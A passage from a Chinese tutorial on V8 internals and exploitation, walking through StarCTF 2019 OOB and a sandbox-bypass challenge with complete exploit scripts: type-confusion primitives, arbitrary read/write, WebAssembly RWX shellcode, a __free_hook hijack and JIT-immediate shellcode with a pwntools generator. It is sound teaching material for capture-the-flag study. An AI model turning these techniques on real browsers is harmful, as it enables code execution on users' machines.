1 2 3 4 5 6 7 8 9 BIND (&entry_found);StoreFixedArrayElement (table, entry_start_position_or_hash.value (), TheHoleConstant (), UPDATE_WRITE_BARRIER, kTaggedSize * OrderedHashMap::HashTableStartIndex ()); StoreFixedArrayElement (table, entry_start_position_or_hash.value (), TheHoleConstant (), UPDATE_WRITE_BARRIER, kTaggedSize * (OrderedHashMap::HashTableStartIndex () + OrderedHashMap::kValueOffset));
之后将 number_of_elements 减一,number_of_deleted 加一。
1 2 3 4 5 6 7 8 9 10 11 12 13 const TNode<Smi> number_of_elements = SmiSub ( CAST (LoadObjectField (table, OrderedHashMap::NumberOfElementsOffset ())), SmiConstant (1 )); StoreObjectFieldNoWriteBarrier ( table, OrderedHashMap::NumberOfElementsOffset (), number_of_elements); const TNode<Smi> number_of_deleted = SmiAdd (CAST (LoadObjectField ( table, OrderedHashMap::NumberOfDeletedElementsOffset ())), SmiConstant (1 )); StoreObjectFieldNoWriteBarrier ( table, OrderedHashMap::NumberOfDeletedElementsOffset (), number_of_deleted);
之后判断是否满足 number_of_elements + number_of_elements < number_of_buckets 则调用 shrink 将 elements 中的 Hole 清除。最后返回 True 。
1 2 3 4 5 6 7 8 9 10 11 12 13 const TNode<Smi> number_of_buckets = CAST ( LoadFixedArrayElement (table, OrderedHashMap::NumberOfBucketsIndex ())); Label shrink (this ) ;GotoIf (SmiLessThan (SmiAdd (number_of_elements, number_of_elements), number_of_buckets), &shrink); Return (TrueConstant ());BIND (&shrink);CallRuntime (Runtime::kMapShrink, context, receiver);Return (TrueConstant ());
Inline Cache 分析网站
原理 对于确定的 map,我们可以知道 name property 所存储在 properties array 的位置。如果我们经过 JIT 生成的汇编里,函数 所访问的 obj 的 map ,总是被我们缓存(cache) 的 map ,那么我们访问的 obj.X 的偏移永远是固定的。由此我们可以直接从 properties array 的固定偏移处取出我们想要的值 obj.X ,而不需要重新根据 map 检索 obj.X 所对应的偏移,从而可以加速。
对象的隐藏类(Hidden Class) 由于 JavaScript 对象没有类型信息,几乎所有 JS 引擎都采用隐藏类(Hidden Class/Shape/Map等)来描述对象的布局信息,用以在虚拟机内部区分不同对象的类型,从而完成一些基于类型的优化。
V8 对 JavaScript 对象都使用 HeapObject 来描述和存储,每一种 JavaScript 对象都是 HeapObject 的子类,而每个 HeapObject 都用 Map 来描述对象的布局。对象的 Map 描述了对象的类型,即成员数目、成员名称、成员在内存中的位置信息等。
隐藏类变迁(Map Transition) 因为JavaScript是高度动态的程序设计语言,对象的成员可以被随意动态地添加、删除甚至修改类型。因此,对象的隐藏类在程序的运行过程中可能会发生变化,V8内部把这种变化叫隐藏类变迁(Map Transition)。
类型反馈向量(type feedback vector) 对于某代码语句比如 this.x=x ,比较上次执行到该语句时缓存的 Map 和对象当前的 Map 是否相同,如果相同则执行对应的 IC-Hit 代码,反之执行 IC-Miss 代码。V8 会在 Point 函数对象上添加一个名 type_feedback_vector 的数组成员,对于该函数中的每处可能产生 IC 的代码,Point 对象中的 type_feedback_vector 会缓存上一次执行至该语句时对象的 Map 和对应的 IC-Hit 代码(在 V8 内部称为 IC-Hit Handler )。简单来说,type_feedback_vector 缓存了 Map 和与之对应的 IC-Hit handler ,这样 IC 相关的逻辑简化为只需要通过访问 type_feedback_vector 就可以判断是否 IC Hit 并执行对应的 IC-Hit Handler 。
IC状态机 为了描述 V8 中 IC 状态的变化情况,本节将以状态机的形式描述 V8 中最常见 IC 种类的状态变化情况。V8 中最常用的 IC 分为五个状态,如图所示,初始为 uninitialized 状态,当发生一次 IC-Miss 时会变为 pre-monomorphic 态,再次 IC-Miss 会进入 monomorphic 态,如果继续 IC-Miss ,则会进入 polymorphic 状态。进入 polymorphic 之后如果继续 IC-Miss 3 次,则会进入megamorphic 态,并最终稳定在 megamophic 态。
初始为 uninitialized 状态,当发生一次 IC-Miss 时(由于 type_feedback_vector 为空,一定会 IC-Miss)会变为 pre-monomorphic 态。IC-Miss Handler 会分析出此时 obj 的 Map 中不包含添加的属性,因此会添加新成员,接着会发生 Map Transition 。由于考虑到大部分函数可能只会被调用一次,因此 V8 的策略是发生第一次 IC-Miss 时,并不会缓存此时的 map ,也不会产生 IC-Hit handler 。
再次 IC-Miss 会进入 monomorphic 态。由于 type_feedback_vector 仍然为空,因此会发生第二次 IC-Miss ,并将IC状态修改为 monomorphic ,此次 IC-Miss Hanlder 除了发生 Map Transition 之外,还会编译生成 IC-Hit Handler ,并将 map 和 IC Hit Handler 缓存到 type_feedback_vector 中。由于此次 IC-Miss Handler 需要编译 IC-Hit Handler 的操作比较耗时,因此第二次执行是最慢的。
第三次如果和上一次属性相同则 type_feedback_vector 不为空,且此时缓存的 map 与此时 obj 的 Map 也是一致的,因此会直接调用 IC-Hit Handler 来添加成员并进行 Map transition 。由于此次无需对 map 进行分析,也无需编译 IC-Hit Handler ,因此此时执行效率比前两次都高。
在 polymorphic 态 IC-Hit 时,需要对缓存进行线性查找。
IC状态太多比如到达 megamorphic 态,此时 Map 和 IC-Hit Handler 便不会再缓存在 obj 的 type_feedback_vector 中,而是存储在固定大小的全局 hashtable 中,如果 IC 态多于 hashtable 的大小,则会对之前的缓存进行覆盖。Megamorphic 是性能最低的 IC-Hit ,因为需要每次对 hashtable 进行查找,但是 megamorphic ic hit 性能仍然优于 IC-Miss 。
GC 垃圾回收是⼀种在 V8 中单独管理 JavaScript 对象(称为 HeapObject )的机制,其功能是检测废弃的对象并⾃动释放它们。
GC 的空间划分 GC 有两种主要的 Generation 。根据存活时间分为 Young 和 Old Generation 。除此之外,还有⼀些区域不属于任何⼀个 Generation ,它被写为 Other ,但是其实是 Large Object Space 。在源代码中,有些地方包含 Old Generation 的 large object space 的描述,但是基本上认为它们是不同的东西。
Yong Generation New Space 新创建的 object 除了code object,map object 和 large object 外都被保留在这里,并且受到 GC 管理。
GC 使用的算法是 Cheney’s algorithm ,在源码里被称为 Scavenge 。为了使用这种算法将 Young Generation 分为 From Space 和 To Space 两个区域。
Cheney’s algorithm 每⼀个对象最开始被放到 To Space 。
当 memory exhaustion(空间用完)时候,GC 被调用。主线程的操作( Javascript 执行的线程)被暂停。交换To Space 和 From Space 。
Old Generation old space 长期存活对象存放的区域,例如 New Space 中,在两次 GC 之后存活下来的 object ,具体参考 Heap::ShouldBePromoted() 。
old space 发生 GC 的频率比 new space 少,因此如果⼀个 object 被移动到 old space ,该 object 不会受到 GC 更改 layout 的影响。
code space 仅适用于 JIT 的 code object ,由于 code object 是 RWX ,因此它从一开始就保留在此区域中,由于它是JIT代码,因此不仅要读取(R)写⼊(W),还要执行(X),因此 memory permissions 与其他的地方不同。
map space 仅存放 Map object ,出于 GC 效率的考虑,Map object 从一开始就位于此区域。
Mark-Sweep-Compact old generation 的 GC 算法是 Mark-Sweep-Compact ,即标记-清除-整理算法。
Other 即 Large Object Space ,用于存放 600KB 或更大的 object 的区域。它由 mmap 直接分配,如果有多个存放区域,则使用链表进行管理。它不在GC中移动。
Write Barrier 写屏障是⼀种减少时间开销的机制。
当 GC 想回收新生代中的内容的时候,如果此时有一个对象,且这个对象恰好被一个老年代所引用,那么这个时候,如果想回收这个对象,就需要去遍历老年代,这样开销比较大。
所以就引入了记录集,在更新对象的时候有个记录集,这个记录集内记录了所有老年代指向新生代的情况,即记录集里保存的实际上是指向老年代对象的指针。
在新生代中触发 GC 的时候,会将记录集里的老年代对象也当成根对象⼀样,扫描记录集,查看记录集里老年代对象引用的目标对象,进而更新引用的目标对象,再将发出引用的对象的指针更新到目标空间了。
发出引用的对象是不是老年代对象
指针更新后的引用的目标对象是不是新生代对象
发出引用的对象是否还没有被记录到记录集中
如果这些条件都满足,就将老年代对象 obj 写入到记录集里。
例题:StarCTF 2019 OOB 附件下载链接 6dc88c191f5ecc5389dc26efa3ca0907faef3598
漏洞分析 观察 oob.diff 发现增加了如下功能,即任意数组可以以浮点数类型越界读写 8 字节。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 BUILTIN (ArrayOob){ uint32_t len = args.length (); if (len > 2 ) return ReadOnlyRoots (isolate).undefined_value (); Handle<JSReceiver> receiver; ASSIGN_RETURN_FAILURE_ON_EXCEPTION ( isolate, receiver, Object::ToObject (isolate, args.receiver ())); Handle<JSArray> array = Handle<JSArray>::cast (receiver); FixedDoubleArray elements = FixedDoubleArray::cast (array->elements ()); uint32_t length = static_cast <uint32_t >(array->length ()->Number ()); if (len == 1 ){ return *(isolate->factory ()->NewNumber (elements.get_scalar (length))); }else { Handle<Object> value; ASSIGN_RETURN_FAILURE_ON_EXCEPTION ( isolate, value, Object::ToNumber (isolate, args.at <Object>(1 ))); elements.set (length,value->Number ()); return ReadOnlyRoots (isolate).undefined_value (); } }
泄露 Map 调试发现 JSArray 在内存中的结构如下图所示:oob 泄露 Map 地址。
1 2 3 4 5 6 7 8 var obj = {};var float_array = [.1 ];var object_array = [obj];var float_array_map = float_array.oob ();var object_array_map = object_array.oob ();print ("[*] float array map: " + hex (d2u (float_array_map)));print ("[*] object array map: " + hex (d2u (object_array_map)));
类型混淆 通过 oob 修改 Map 构造实现浮点数数组和 objec t数组的类型混淆,进而构造 addressOf 和 fakeObj 两个利用原语。
addressOf:传入一个 object , 返回它的地址,实现对任意 object 的地址泄漏。fakeObj:传入一个地址,我们把这个地址指向的内存当做一个 object , 并将它返回。实现对任意 object 的伪造。
1 2 3 4 5 6 7 8 9 10 11 12 13 function addressOf (obj ) { float_array.oob (object_array_map); float_array[0 ] = obj; float_array.oob (float_array_map); return d2u (float_array[0 ]); } function fakeObj (addr ) { object_array.oob (float_array_map); object_array[0 ] = u2d (addr | 1n ); object_array.oob (object_array_map); return object_array[0 ]; }
任意地址读写 任意地址读写如果用 DoubleArray 实现会有如下问题:
在数组进行元素访问时,它会和这个堆的基地址做一个 mask 的操作,保证了这个 elements 指针指向的内存段时属于 v8 的堆的范围。
在对伪造的浮点数数组进行操作的时候,触发了收集 Inline Cache 的函数,导致 SIGTRAP 。
DoubleArray 构造的任意地址读写只能读写 elements + 0x10 ,并且还会访问 [elements, elements + 0x10) 范围内的数据,而如果是在 rwx 段写 shellcode 需要从起始位置开始写,因此不能用 DoubleArray 构造的任意地址读写完成。
因此这里需要使用 ArrayBuffer 和 DataView 来构造任意地址读写。这里介绍两种方法:
伪造 DoubleArray 进行一次任意地址写修改一个 ArrayBuffer 的 BackingStore 指向另一个 ArrayBuffer 的 BackingStore ,之后每次任意地址读写都可以先用一个 ArrayBuffer 改另一个 ArrayBuffer 的 BackingStore 然后利用另一个 ArrayBuffer 进行任意地址读写。 DoubleArray 的 Length 字段是一个 Smi 类型,需要右移 32 位。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 var ab1 = new ArrayBuffer (0x8 );var ab2 = new ArrayBuffer (0x1000 );var dv1 = new DataView (ab1);var dv2 = new DataView (ab2);var ab1_bs_addr = addressOf (ab1) + 0x20n ;var ab2_bs_addr = addressOf (ab2) + 0x20n ;var float_array_mem = [ float_array_map, 0 , u2d (ab1_bs_addr - 0x10n ), u2d (0x100000000n ), ]; fake_float_array = fakeObj (addressOf (float_array_mem) + 0x30n ); fake_float_array[0 ] = u2d (ab2_bs_addr - 1n ); function arbitrary_address_read (address ) { dv1.setBigUint64 (0 , address, true ); return dv2.getBigUint64 (0 , true ); } function arbitrary_address_write (address, value ) { dv1.setBigUint64 (0 , address, true ); return dv2.setBigUint64 (0 , value, true ); }
首先在 DoubleArray 中构造一个 fake ArrayBuffer,之后就可以通过 DoubleArray 修改 BackingStore 指针来进行任意地址读写。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 var fake_ab_mem = [ u2d (0n ), u2d (0n ), u2d (0n ), u2d (0x1000n ), u2d (0n ), u2d (0n ), u2d (0x1900042319080808n ), ]; var fake_ab_addr = addressOf (fake_ab_mem) + 0x58n ;fake_ab_mem[0 ] = u2d (fake_ab_addr + 0x28n ); var fake_ab = fakeObj (fake_ab_addr);var dv = new DataView (fake_ab);function arbitrary_address_read (address ) { fake_ab_mem[4 ] = u2d (address); return dv.getBigUint64 (0 , true ); } function arbitrary_address_write (address, value ) { fake_ab_mem[4 ] = u2d (address); return dv.setBigUint64 (0 , value, true ); }
劫持程序执行流程 利用 WebAssembly 写 shellcode 利用 WebAssembly 开辟 rwx 段。
1 2 3 4 5 6 7 8 let wasm_code = new Uint8Array ([0 , 97 , 115 , 109 , 1 , 0 , 0 , 0 , 1 , 133 , 128 , 128 , 128 , 0 , 1 , 96 , 0 , 1 , 127 , 3 , 130 , 128 , 128 , 128 , 0 , 1 , 0 , 4 , 132 , 128 , 128 , 128 , 0 , 1 , 112 , 0 , 0 , 5 , 131 , 128 , 128 , 128 , 0 , 1 , 0 , 1 , 6 , 129 , 128 , 128 , 128 , 0 , 0 , 7 , 145 , 128 , 128 , 128 , 0 , 2 , 6 , 109 , 101 , 109 , 111 , 114 , 121 , 2 , 0 , 4 , 109 , 97 , 105 , 110 , 0 , 0 , 10 , 138 , 128 , 128 , 128 , 0 , 1 , 132 , 128 , 128 , 128 , 0 , 0 , 65 , 42 , 11 ]); let wasm_mod = new WebAssembly .Instance (new WebAssembly .Module (wasm_code));let f = wasm_mod.exports .main ;
上面这段 WebAssembly 代码对应的 wat 代码如下,是通过这个网站 反编译得到的。
1 2 3 4 5 6 (module (type $t0 (func (result i32))) (func $main (export "main" ) (type $t0 ) (result i32) (i32.const 42 )) (table $T0 0 funcref) (memory $memory (export "memory" ) 1 ))
利用任意地址读泄露 rwx 段基址。
1 2 var rwx_mem_addr = arbitrary_address_read (addressOf (wasm_mod) - 1n + 0x88n );print ("[*] rwx mem addr: " + hex (rwx_mem_addr));
写入 shellcode 并调用 WebAssembly 对应函数执行 shellcode 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 var shellcode = [ 0x636c6163782fb848n , 0x73752fb848500000n , 0x8948506e69622f72n , 0x89485750c03148e7n , 0x3ac0c748d23148e6n , 0x4944b84850000030n , 0x48503d59414c5053n , 0x485250c03148e289n , 0x00003bc0c748e289n , 0x0000000000050f00n ] for (let i = 0 ; i < shellcode.length ; i++) { arbitrary_address_write (rwx_mem_addr + BigInt (i) * 8n , shellcode[i]); } f ();
劫持 __free_hook 通过构造函数例如 Array 可以泄露 ELF 加载基址,进而通过 got 表泄露 libc 加载基址。__free_hook 为 system 函数地址,之后 print 输出要执行的命令,在释放写有命令的堆块的时候实现任意命令执行。
1 2 3 4 5 6 7 8 9 10 11 var array_addr = addressOf (Array );var elf_base = arbitrary_address_read (arbitrary_address_read (array_addr - 1n + 0x30n ) + 0x41n ) - 0xf8f680n ;print ("[*] elf base: " + hex (elf_base));var libc_base = arbitrary_address_read (elf_base + 0x1271b90n ) - 0x7b0c0n ;print ("[*] libc base: " + hex (libc_base));var system_addr = libc_base + 0x4f420n ;var free_hook_addr = libc_base + 0x3ed8e8n ;arbitrary_address_write (free_hook_addr, system_addr);print ("/snap/bin/gnome-calculator" );
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 function gc ( for (let i = 0 ; i < 0x10 ; i++) { new Array (0x100000 ); } } let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } var obj = {};var float_array = [.1 ];var object_array = [obj];var float_array_map = float_array.oob ();var object_array_map = object_array.oob ();print ("[*] float array map: " + hex (d2u (float_array_map)));print ("[*] object array map: " + hex (d2u (object_array_map)));function addressOf (obj ) { float_array.oob (object_array_map); float_array[0 ] = obj; float_array.oob (float_array_map); return d2u (float_array[0 ]); } function fakeObj (addr ) { object_array.oob (float_array_map); object_array[0 ] = u2d (addr | 1n ); object_array.oob (object_array_map); return object_array[0 ]; } var fake_ab_mem = [ u2d (0n ), u2d (0n ), u2d (0n ), u2d (0x1000n ), u2d (0n ), u2d (0n ), u2d (0x1900042319080808n ), ]; var fake_ab_addr = addressOf (fake_ab_mem) + 0x58n ;fake_ab_mem[0 ] = u2d (fake_ab_addr + 0x28n ); var fake_ab = fakeObj (fake_ab_addr);var dv = new DataView (fake_ab);function arbitrary_address_read (address ) { fake_ab_mem[4 ] = u2d (address); return dv.getBigUint64 (0 , true ); } function arbitrary_address_write (address, value ) { fake_ab_mem[4 ] = u2d (address); return dv.setBigUint64 (0 , value, true ); } let wasm_code = new Uint8Array ([0 , 97 , 115 , 109 , 1 , 0 , 0 , 0 , 1 , 133 , 128 , 128 , 128 , 0 , 1 , 96 , 0 , 1 , 127 , 3 , 130 , 128 , 128 , 128 , 0 , 1 , 0 , 4 , 132 , 128 , 128 , 128 , 0 , 1 , 112 , 0 , 0 , 5 , 131 , 128 , 128 , 128 , 0 , 1 , 0 , 1 , 6 , 129 , 128 , 128 , 128 , 0 , 0 , 7 , 145 , 128 , 128 , 128 , 0 , 2 , 6 , 109 , 101 , 109 , 111 , 114 , 121 , 2 , 0 , 4 , 109 , 97 , 105 , 110 , 0 , 0 , 10 , 138 , 128 , 128 , 128 , 0 , 1 , 132 , 128 , 128 , 128 , 0 , 0 , 65 , 42 , 11 ]); let wasm_mod = new WebAssembly .Instance (new WebAssembly .Module (wasm_code));let f = wasm_mod.exports .main ;var rwx_mem_addr = arbitrary_address_read (addressOf (wasm_mod) - 1n + 0x88n );print ("[*] rwx mem addr: " + hex (rwx_mem_addr));var shellcode = [ 0x9090909090909090n , 0x636c6163782fb848n , 0x73752fb848500000n , 0x8948506e69622f72n , 0x89485750c03148e7n , 0x3ac0c748d23148e6n , 0x4944b84850000030n , 0x48503d59414c5053n , 0x485250c03148e289n , 0x00003bc0c748e289n , 0x0000000000050f00n ] for (let i = 0 ; i < shellcode.length ; i++) { arbitrary_address_write (rwx_mem_addr + BigInt (i) * 8n , shellcode[i]); } f ();
Heap Sandbox 指针压缩 以 ArrayBuffer 为例,正常情况下的内存分布如下图所示:ArrayBuffer 的内存分布图如下图所示:
在地址泄露的时候可以将指针覆盖成 0 这样就可以泄露基址附近的数据,从而泄露基址。
沙箱 指针压缩的方法虽然在一定程度上把任意地址读写限制在了 4GB 的 V8 堆的范围内,然而 V8 的某些对象比如 ArrayBuffer 中还存在不指向 V8 对象的指针(例如示例中的 BackingStorage 和 ArrayBufferExtension),这些指针不会被指针压缩所以依然可以实现任意地址读写,而沙箱的作用就是限制这些指针的任意地址读写范围。
在开启沙箱后 ArrayBuffer 的内存分布图如下图所示:
一种是类似上图中的 ArrayBufferExtension 指针。在开启沙箱后,ArrayBufferExtension 存储的不再是堆地址,而是一个叫做 External Pointer Table 的表的下标,而在这个表的对应索引处存放着 ArrayBufferExtension 对应结构的地址和类型。这样攻击者就只能访问 ArrayBufferExtension 中存放的信息对应的结构而不能实现任意地址读写且不易实现类型混淆。
另一种类似上图中的 BackingStorage。在开启沙箱后 BackingStorage 指针存放的是 BackingStorage 地址与沙箱基址偏移(40bit)左移 24bit 的结果。这个方式和指针压缩相同(实际上基址也相同),只不过访问范围变为 1TB 。
因此沙箱的整体结构如下图所示:ArrayBuffer 无法将 shellcode 写入 rwx 段。
沙箱绕过 利用立即数写 shellcode 这里以一个 demo 为例介绍这种沙箱绕过方法。
附件下载链接
首先搭建环境:
1 2 3 4 5 6 7 git reset --hard bd5b3ae5422e9fa1d0f7a281bbdf709e6db65f62 export DEPOT_TOOLS_UPDATE=0 export PATH=$PATH:~/tools/depot_tools/ gclient sync -D git apply ./sandbox.diff ./build/install-build-deps.sh ./tools/dev/gm.py x64.release
其中 sandbox.diff 文件内容如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 diff --git a/src/builtins/builtins-array.cc b/src/builtins/builtins-array.cc index 49fe48d698..2944eb9edb 100644 --- a/src/builtins/builtins-array.cc +++ b/src/builtins/builtins-array.cc @@ -395,6 +395,25 @@ BUILTIN(ArrayPush) { return *isolate->factory()->NewNumberFromUint((new_length)); } +BUILTIN(ArrayLen) { + uint32_t len = args.length(); + if(len != 2) return ReadOnlyRoots(isolate).undefined_value(); + + Handle<JSReceiver> receiver; + ASSIGN_RETURN_FAILURE_ON_EXCEPTION( + isolate, receiver, Object::ToObject(isolate, args.receiver())); + Handle<JSArray> array = Handle<JSArray>::cast(receiver); + + Handle<Object> argLen; + ASSIGN_RETURN_FAILURE_ON_EXCEPTION( + isolate, argLen, Object::ToNumber(isolate, args.at<Object>(1))); + uint32_t newLen = static_cast<uint32_t>(argLen->Number()); + + auto raw = *array; + raw.set_length(Smi::FromInt(newLen)); + return ReadOnlyRoots(isolate).undefined_value(); +} + namespace { V8_WARN_UNUSED_RESULT Object GenericArrayPop(Isolate* isolate, diff --git a/src/builtins/builtins-definitions.h b/src/builtins/builtins-definitions.h index 859b5cee9a..a16a7d5ca1 100644 --- a/src/builtins/builtins-definitions.h +++ b/src/builtins/builtins-definitions.h @@ -392,6 +392,7 @@ namespace internal { CPP(ArrayPrototypeGroupToMap) \ /* ES6 #sec-array.prototype.push */ \ CPP(ArrayPush) \ + CPP(ArrayLen) \ TFJ(ArrayPrototypePush, kDontAdaptArgumentsSentinel) \ /* ES6 #sec-array.prototype.shift */ \ CPP(ArrayShift) \ diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc index 5888a5cdab..5d13eac799 100644 --- a/src/compiler/typer.cc +++ b/src/compiler/typer.cc @@ -1880,6 +1880,8 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) { return Type::Receiver(); case Builtin::kArrayPush: return t->cache_->kPositiveSafeInteger; + case Builtin::kArrayLen: + return Type::Receiver(); case Builtin::kArrayPrototypeReverse: case Builtin::kArrayPrototypeSlice: return Type::Receiver(); diff --git a/src/init/bootstrapper.cc b/src/init/bootstrapper.cc index 7c7b917502..550b25d4ba 100644 --- a/src/init/bootstrapper.cc +++ b/src/init/bootstrapper.cc @@ -1808,6 +1808,8 @@ void Genesis::InitializeGlobal(Handle<JSGlobalObject> global_object, 0, false); SimpleInstallFunction(isolate_, proto, "push", Builtin::kArrayPrototypePush, 1, false); + SimpleInstallFunction(isolate_, proto, "len", Builtin::kArrayLen, + 2, false); SimpleInstallFunction(isolate_, proto, "reverse", Builtin::kArrayPrototypeReverse, 0, false); SimpleInstallFunction(isolate_, proto, "shift",
可以看出,这里在 v8 中添加了一个可以修改 JSArray 长度属性的操作 len 。
这里先实现一下 address of 和 fake object 两个利用原语,具体方法可以是越界写数组元素或伪造 Map 。
这里有几个需要注意的点:
通过修改 Map 使得 ObjectArray 变为 DoubleArray 后可以以 double 形式读取到数组中的元素但是不能以 double 形式写入值,即数组的读和写的类型检查不同。如果想要能以 double 形式写入值需要伪造 element 的 Map 。
应当先触发 JIT 再实现两个利用原语,因为 JIT 会导致前面构造的 Array 的各个结构的相对位置发生变化。
通过 GC 将 Array 置于 Old Space 后 elememt 成员放到最后,不容易利用。
由于指针压缩导致成员大小是 4 字节,而 DoubleArray 是 8 字节写,因此需要注意尽量不要覆盖其它成员。
首先有如下函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 function shellcode ( return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); }
上面这种形式的函数 JIT 后的汇编代码如下,显然其中的立即数是可以控制的,并且可以通过堆内任意地址写修改 code_entry_point 指向汇编代码中的立即数,因此可以像这道题 一样在立即数中写 shellcode 。vmovsd 函数在后面 QWORD PTR [rcx+offset] 中的 offset 在从 0x7f 变为 0x87 的时候指令长度增加了 3 字节,因此需要注意需要修改 jmp 的跳转偏移或者避免使用 rcx 寄存器。因为 rcx 被用来写数据所以原本是指向可读写的内存,因此指向下面这条指令不会出错。execve("/usr/bin/xcalc", &"/usr/bin/xcalc", &"DISPLAY=:0"); ,对应那些二级字符串指针的参数需要进行 0 截断。
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function shellcode ( return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); } var oob_array = [.1 ];var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];oob_array.len (114514 ); var object_array_map = d2u (oob_array[2 ]);var double_array_map = d2u (oob_array[11 ]);print ("[*] object array map: " + hex (object_array_map >> 32n ));print ("[*] double array map: " + hex (double_array_map >> 32n ));function offset_of (obj ) { oob_array[2 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[2 ] = u2d (double_array_map); return d2u (object_array[0 ]) & 0xFFFFFFFFn ; } function fake_object (offset ) { oob_array[11 ] = u2d (double_array_map); double_array[0 ] = u2d (offset); oob_array[11 ] = u2d (object_array_map); return double_array[0 ]; } function read (offset ) { oob_array[18 ] = u2d ((((offset - 8n ) | 1n ) << 32n ) | (d2u (oob_array[18 ]) & 0xFFFFFFFFn )); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[18 ] = u2d ((((offset - 8n ) | 1n ) << 32n ) | (d2u (oob_array[18 ]) & 0xFFFFFFFFn )); rw_array[0 ] = u2d (value); } shellcode_offset = offset_of (shellcode); leak_offset = (read (shellcode_offset + 0x18n ) & 0xFFFFFFFFn ) + 8n ; leak_data = read (leak_offset); code = leak_data & 0xFFFFFFFFn ; code_entry_point = leak_data >> 32n ; write (leak_offset, code | ((code_entry_point + 0x66n ) << 32n ));print ("[*] leak offset: " + hex (leak_offset));shellcode ();
通常可以使用如下脚本生成 shellcode 。注意跳转距离可能会有变化,需要调整。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 from pwn import *context.arch = 'amd64' context.os = 'linux' iss=1 def convert (x ): global iss print (str (iss)+':' +str (len (x))) jmp = b'\xeb\x0c' iss +=1 return u64(x.ljust(6 , b'\x90' ) + jmp) imm1 = [ asm("mov eax,0x7478742e" ), asm("push 0;shl rax,0x20" ), asm("add rax,0x67616c66" ), asm("push rax;push 0x746163" ), asm("push 0" ), asm("lea rax, [rsp+0x10];push rax" ), asm("sub rax, 8; push rax" ), asm("mov rsi, rsp" ), asm("mov eax,0x68732f" ), asm("shl rax, 0x20" ), asm("add rax, 0x6e69622f" ), asm("push rax;mov rdi, rsp;" ), asm("mov eax, 59" ), asm("xor edx, edx;syscall" ), asm("mov rdi,rsi" ), asm("xor esi, esi" ), asm("syscall" ) ] imm1 = [convert(x) for x in imm1] for sd in imm1: print ('u2d(' +str (sd)+"n" +")," )
然后使用如下脚本将生成的 shellcode 转为 浮点数。
